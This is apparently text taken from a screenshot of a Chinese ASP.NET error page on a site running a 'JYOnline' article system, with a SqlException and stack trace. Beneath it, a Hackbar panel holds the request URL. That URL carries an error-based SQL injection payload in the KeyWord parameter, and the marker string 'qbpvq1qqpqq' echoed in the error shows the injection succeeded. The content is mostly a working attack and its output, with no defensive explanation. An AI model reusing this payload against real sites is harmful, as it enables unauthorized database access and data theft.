 “/”应用程序中的服务器错误。
在将 varchar 值 'qbpvq1qqpqq' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'qbpvq1qqpqq' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'qbpvq1qqpqq' 转换成数据类型 int 时失败。]
JYOnline.SQLServerDAL.SQLUtil.ExecuteDataSet(String storedProc, DatabaseType enumDBType) +532
JYOnline.SQLServerDAL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +203
JYOnline.BLL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +72
JyBasenet.UserControl.ArticleListDefault.BindArticle() +669
JyBasenet.UserControl.ArticleListDefault.Page_Load(Object sender, EventArgs e) +211
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Control.LoadRecursive() +141
System.Web.UI.Control.LoadRecursive() +141
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL
http default.aspx?KeyWord=' AND 4938 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(112)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (4938=4938) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)))-- limB
Split URL